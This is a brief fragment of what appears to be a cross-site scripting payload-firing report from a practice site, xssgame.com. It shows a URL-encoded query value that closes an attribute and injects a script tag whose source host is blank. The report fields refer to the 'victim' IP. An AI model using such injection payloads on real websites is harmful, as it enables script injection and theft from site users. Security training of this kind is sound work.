 http://www.xssgame.com/f/m4KKGHi2rVUN/?query=%22%3E%3Cscript+src%3D%22https%3A%2F%2F %22%3E
%3C%2Fscript%3E
Fired 2 minutes ago
Collapse Report
URL
The URL of the page the payload fired on.
http://www.xssgame.com/f/m4KKGHi2rVUN/?query=%22%3E%3Cscript+src%3D%22https%3A%2F%2F %22%3E%3C%2Fscript%3E
IP Address
Remote IP address of the victim.